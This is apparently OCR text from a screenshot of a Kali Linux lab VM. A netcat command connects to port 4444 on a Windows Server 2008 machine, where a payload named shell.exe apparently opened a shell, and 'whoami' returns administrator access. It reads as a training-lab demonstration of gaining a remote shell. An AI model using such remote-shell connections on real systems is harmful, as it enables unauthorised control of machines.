 KALI - VMware Workstation
File Edit View VM Tabs Help
KALI nguyendh-Win2008-DC
1 2 3 4 6:09
nc 192.168.15.155 4444
File Actions Edit View Help
~/Desktop 05:55:02
file shell.exe
shell.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections
~/Desktop 05:55:06
nc 192.168.15.155 4444
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>whoami
whoami
win-jwbppzsxefv\administrator
C:\Users\Administrator\Desktop>
KALI
PURPLE